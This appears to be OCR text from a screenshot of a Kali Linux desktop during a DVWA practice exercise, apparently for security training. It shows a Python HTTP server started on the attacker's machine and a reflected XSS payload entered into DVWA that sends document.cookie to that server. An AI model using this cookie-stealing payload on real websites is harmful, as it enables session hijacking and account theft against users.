 Home
Nessus.txt
shell2.php
kali@kali: ~
File Actions Edit View Help
└─$ python -m http.server -b 192.168.1.12 3000
Serving HTTP on 192.168.1.12 port 3000 (http://192.168.1.12:3000/) ...
Trash
passwd_meta
Progetti_C
PHC_code
shell.php
Damn Vulnerable Web Ap
192.168.1.10/dvwa/vulnerabilities/xss_r/
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
<script>var i = new Image(); i.src="http://192.168.1.12:3000/?q="+document.cookie</script>
Submit
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html